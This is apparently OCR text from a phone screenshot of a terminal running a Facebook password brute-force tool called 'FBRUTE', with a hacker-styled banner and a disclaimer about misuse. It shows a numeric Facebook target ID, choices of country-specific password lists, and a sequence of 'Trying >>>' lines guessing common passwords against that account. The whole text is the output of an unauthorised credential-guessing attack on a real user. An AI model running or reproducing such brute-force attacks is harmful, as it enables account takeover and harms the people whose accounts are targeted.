 4G E 35.9K/s 87 8:55
.--.
| oo |
| ~~ |
|____|
PACMAN
⚡BOLT ⚡
⚡FBRUTE ⚡
Dev: Mr H4ck3r xD
fb/faizan.wahla.47
YT/Mr Trickster
⚡WEAR MASK ⚡
Developer is not responsible for any missuse
Target ID / Username ➲ 100027807444200
For All in one passlist Type passlist.txt
For Pakistan passlist Type passlistpak.txt
For Indian passlist Type passlistindia.txt
For USA passlist Type passlistusa.txt
File Wordlist (pass.txt) ➲ passlistpak.txt
[⚡] ID / Username Target: 100027807444200
[⚡] Total passwords: 731 password
[⚡] Please Wait....
[⚡] *......Press Ctrl + C to Edit Wordlist......*
[⚡] [100027807444200] Trying >>> 786786
[⚡] [100027807444200] Trying >>> Pakistan786
[⚡] [100027807444200] Trying >>> 123321
[⚡] [100027807444200] Trying >>> p@s5word
[⚡] [100027807444200] Trying >>> P@s5word
[⚡] [100027807444200] Trying >>> password
[⚡] [100027807444200] Trying >>> Passw@rd
[⚡] [100027807444200] Trying >>> passw@rd
[⚡] [100027807444200] Trying >>> Password
[⚡] [100027807444200] Trying >>> P@ssw@rd
[⚡] [100027807444200] Trying >>> p@ssw@rd
[⚡] [100027807444200] Trying >>> password1